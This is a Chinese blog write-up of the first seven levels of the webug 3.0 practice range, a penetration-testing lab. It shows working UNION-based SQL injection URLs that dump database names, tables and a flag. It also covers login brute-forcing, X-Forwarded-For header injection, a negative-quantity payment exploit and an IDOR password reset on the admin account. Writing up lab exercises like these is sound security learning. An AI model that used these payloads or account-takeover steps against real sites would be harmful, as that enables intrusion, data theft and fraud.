webug3.0靶场渗透基础Day_1

第一关:

最简单的get注入



单引号报错

http://192.168.129.136/pentest/test/sqli/sqltamp.php?gid=1' order by 5 --+ 报错

说明查询了四列,接着



http://192.168.129.136/pentest/test/sqli/sqltamp.php?gid=1' union select 1,2,3,4 --+

发现1234都有回显,后面就很简单了

查询数据库名

http://192.168.129.136/pentest/test/sqli/sqltamp.php?gid=1' union select 1,2,database(),4 --+

爆出数据库名为pentesterlab

查表

http://192.168.129.136/pentest/test/sqli/sqltamp.php?gid=1' union select 1,2,table_name,4 from information_schema.tables where table_schema = 'pentesterlab'--+



发现flag表

http://192.168.129.136/pentest/test/sqli/sqltamp.php?gid=1' union select 1,2,column_name,4 from information_schema.columns where table_name = 'flag'--+

接着查询数据



http://192.168.129.136/pentest/test/sqli/sqltamp.php?gid=1' union select 1,2,flag,4 from flag--+



md5解密后为

第二关:

打开是一个小狗图片,扩展名改成zip里面有个123.txt





第三关:

渗透网站的时候目录也很重要

扫描目录发现有个test的文件夹

把test加密得到flag

第四关:

当遇到五位验证码的时候可以爆破

进来是一个登录框,没看到验证码

经过字典爆破账号密码为admin admin123

然后就做不来了

第五关:



头部的一个注入

XFF头注入,不做多解释了,后面都一样

第六关:



支付问题:用最少的钱去购买到一本书!

点开是个登陆界面,试了半天发现,密码在第七关的标题

进来以后

前面数量为-2本,后面买1本

不花钱直接白嫖

ps:没有flag这种东西我好难受



第七关:

越权





登陆上我们的tom用户,发现有个更改密码的超链接

点开试试



发现直接传递了name这个参数

把他改成admin试试

旧密码随便输入,再修改你的新密码,直接就可以修改成功。

后面的题目等有时间再写,溜了。